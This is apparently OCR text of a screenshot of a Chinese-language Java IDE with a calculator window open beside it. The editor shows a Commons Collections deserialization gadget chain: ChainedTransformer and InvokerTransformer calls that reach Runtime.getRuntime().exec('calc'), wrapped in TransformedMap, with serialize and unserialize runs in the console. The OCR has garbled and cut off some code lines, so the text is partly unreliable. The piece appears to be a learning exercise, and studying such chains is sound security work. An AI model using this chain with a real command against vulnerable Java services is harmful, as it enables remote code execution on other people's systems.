 项目
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
⁺/₋ 0 . =
Test1.java ConstantTransformer.java Target.java InvokerTransformer.java AbstractInputCheckedMapDecorator.java AnnotationInvoca
10 3 5
// Runtime getruntimeinvoke = (Runtime) getRuntime.invoke(null, null);
24 // Method exec = runtimeClass.getMethod("exec", String.class);
25 // exec.invoke(getruntimeinvoke,"calc");
26
27
28 // InvokerTransformer transform = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).tra
29 // InvokerTransformer transform = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
30 Transformer[] transform1 = new Transformer[]{
31 new ConstantTransformer(Runtime.class),
32 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRunti
33 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}
34 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
35 };
36 ChainedTransformer chainedTransformer = new ChainedTransformer(transform1);
37 // chainedTransformer.transform(Runtime.class);
38
39 HashMap<Object,Object> map = new HashMap();
40 map.put("value","value");
41 Map<Object,Object> transformap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
42
43 // for (Map.Entry entry:transformap.entrySet()){
44 // entry.setValue(r);
45 //
46 // }
47
结构
运行:
\java.exe" ...
serialize
unserialize
进程已结束,退出代码0
Maven
数据库
通知